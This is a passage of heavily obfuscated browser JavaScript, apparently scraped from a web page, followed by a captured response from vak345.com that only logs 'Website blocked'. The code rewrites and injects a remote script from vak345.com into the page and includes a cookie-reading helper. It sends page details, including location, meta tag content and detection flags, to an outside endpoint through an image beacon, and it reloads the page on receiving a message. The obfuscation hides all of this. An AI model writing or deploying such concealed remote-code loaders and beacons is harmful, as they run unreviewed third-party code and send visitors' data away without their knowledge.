_0x2699b6=_0x20641b[_0x231a52(0x19,0x4d,0x24,0x39)](_0x3a630c[_0x226801(0x44,0x39,-0xf,-0x2c)]('?'),-(-0xf21+0xa*0x29d+-0xb00))?'?':';',_0x4e5089={};_0x4e5089['h']='',_0x4e5089['s']='',_0x4e5089['v']=null,_0x4e5089['lh']='',_0x4e5089[_0x231a52(0x92,0xaa,0xc1,0xf0)]='';var _0x72f328=_0x4e5089,_0x4f68e3=_0x3a630c[_0x226801(-0x35,-0x6a,-0x5f,-0x4f)](_0x2699b6)[0x3dc+0x1*0x86d+-0xc48],_0x121b21=_0x4f68e3['split']('&'),_0x117bbc=Object['keys'](_0x72f328);_0x121b21[_0x231a52(0x37,0x1f,0x72,0x5d)](function(_0x32f24e){function _0x379330(_0x5591f7,_0x1bda11,_0x485a04,_0x2ebe10){return _0x226801(_0x5591f7-0x5c,_0x1bda11-0x1e2,_0x1bda11-0x1eb,_0x485a04);}function _0x245b66(_0xd36580,_0x2f98de,_0x178577,_0x40ca99){return _0x231a52(_0xd36580-0x1d6,_0x40ca99-0x18b,_0x178577-0x10c,_0x178577);}if(_0x20641b[_0x379330(0x165,0x194,0x14f,0x184)](_0x20641b['zWeIi'],'ECYsO')){var [_0x1318a6,_0x220aee]=_0x32f24e[_0x379330(0x1d4,0x18c,0x1b9,0x154)]('=');if(_0x117bbc[_0x245b66(0x248,0x224,0x1ea,0x1fe)](_0x1318a6)!=-(-0x19ff+0x1*-0x19a3+0x33a3)){if(_0x20641b[_0x245b66(0x165,0x176,0x18e,0x1b6)](_0x20641b['ibHwm'],'DkVfv'))_0x72f328[_0x1318a6]=_0x220aee;else{var [_0x483763,_0x62ee20]=_0x57bbd9[_0x379330(0x139,0x18c,0x151,0x165)]('=');_0x20641b[_0x379330(0x220,0x1d1,0x1e7,0x1d7)](_0x45c9ea[_0x379330(0x1b3,0x1dc,0x18d,0x207)](_0x483763),-(-0xd59+0x1e30+-0x10d6))&&(_0x277438[_0x483763]=_0x62ee20);}}}else{var _0x4bf885=_0x1dc935[_0x4dad35];while(_0x4bf885['charAt'](0x1781+0xdec+0x256d*-0x1)=='\x20')_0x4bf885=_0x4bf885[_0x245b66(0x23f,0x24b,0x1ce,0x216)](-0x2378+-0x1*-0x530+0x1e49,_0x4bf885[_0x245b66(0x269,0x258,0x223,0x22b)]);if(_0x20641b[_0x245b66(0x256,0x23e,0x249,0x244)](_0x4bf885[_0x379330(0x1cb,0x1dc,0x1d1,0x20a)](_0x1886af),0x2510+0xa6*-0x29+-0xa7a))return _0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601182100.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=892e636c27b98be89a545933a75e8c2c',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601182100.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601182100.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601182100.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=892e636c27b98be89a545933a75e8c2c','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601182100.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'892e636c27b98be89a545933a75e8c2c','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/csn/202601182100.js?v=892e636c27b98be89a545933a75e8c2c&_t=1768759237941.941
body_size: 101
content:
console.warn('Website blocked')